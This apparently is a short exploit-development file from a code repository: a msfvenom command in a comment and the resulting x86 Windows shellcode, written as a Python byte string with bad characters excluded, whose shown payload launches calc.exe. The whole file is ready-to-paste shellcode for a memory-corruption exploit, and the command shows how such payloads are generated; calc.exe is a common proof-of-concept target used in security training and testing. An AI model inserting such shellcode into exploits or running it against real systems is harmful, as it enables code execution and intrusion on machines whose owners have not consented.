 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload =  b""
payload += b"\xbb\xba\x94\x5b\x2f\xdb\xdb\xd9\x74\x24\xf4"
payload += b"\x58\x2b\xc9\xb1\x52\x31\x58\x12\x83\xe8\xfc"
payload += b"\x03\xe2\x9a\xb9\xda\xee\x4b\xbf\x25\x0e\x8c"
payload += b"\xa0\xac\xeb\xbd\xe0\xcb\x78\xed\xd0\x98\x2c"
payload += b"\x02\x9a\xcd\xc4\x91\xee\xd9\xeb\x12\x44\x3c"
payload += b"\xc2\xa3\xf5\x7c\x45\x20\x04\x51\xa5\x19\xc7"
payload += b"\xa4\xa4\x5e\x3a\x44\xf4\x37\x30\xfb\xe8\x3c"
payload += b"\x0c\xc0\x83\x0f\x80\x40\x70\xc7\xa3\x61\x27"
payload += b"\x53\xfa\xa1\xc6\xb0\x76\xe8\xd0\xd5\xb3\xa2"
payload += b"\x6b\x2d\x4f\x35\xbd\x7f\xb0\x9a\x80\x4f\x43"
payload += b"\xe2\xc5\x68\xbc\x91\x3f\x8b\x41\xa2\x84\xf1"
payload += b"\x9d\x27\x1e\x51\x55\x9f\xfa\x63\xba\x46\x89"
payload += b"\x68\x77\x0c\xd5\x6c\x86\xc1\x6e\x88\x03\xe4"
payload += b"\xa0\x18\x57\xc3\x64\x40\x03\x6a\x3d\x2c\xe2"
payload += b"\x93\x5d\x8f\x5b\x36\x16\x22\x8f\x4b\x75\x2b"
payload += b"\x7c\x66\x85\xab\xea\xf1\xf6\x99\xb5\xa9\x90"
payload += b"\x91\x3e\x74\x67\xd5\x14\xc0\xf7\x28\x97\x31"
payload += b"\xde\xee\xc3\x61\x48\xc6\x6b\xea\x88\xe7\xb9"
payload += b"\xbd\xd8\x47\x12\x7e\x88\x27\xc2\x16\xc2\xa7"
payload += b"\x3d\x06\xed\x6d\x56\xad\x14\xe6\x53\x38\x06"
payload += b"\xf1\x0b\x3e\x26\xde\xe0\xb7\xc0\x4a\xe7\x91"
payload += b"\x5b\xe3\x9e\xbb\x17\x92\x5f\x16\x52\x94\xd4"
payload += b"\x95\xa3\x5b\x1d\xd3\xb7\x0c\xed\xae\xe5\x9b"
payload += b"\xf2\x04\x81\x40\x60\xc3\x51\x0e\x99\x5c\x06"
payload += b"\x47\x6f\x95\xc2\x75\xd6\x0f\xf0\x87\x8e\x68"
payload += b"\xb0\x53\x73\x76\x39\x11\xcf\x5c\x29\xef\xd0"
payload += b"\xd8\x1d\xbf\x86\xb6\xcb\x79\x71\x79\xa5\xd3"
payload += b"\x2e\xd3\x21\xa5\x1c\xe4\x37\xaa\x48\x92\xd7"
payload += b"\x1b\x25\xe3\xe8\x94\xa1\xe3\x91\xc8\x51\x0b"
payload += b"\x48\x49\x61\x46\xd0\xf8\xea\x0f\x81\xb8\x76"
payload += b"\xb0\x7c\xfe\x8e\x33\x74\x7f\x75\x2b\xfd\x7a"
payload += b"\x31\xeb\xee\xf6\x2a\x9e\x10\xa4\x4b\x8b"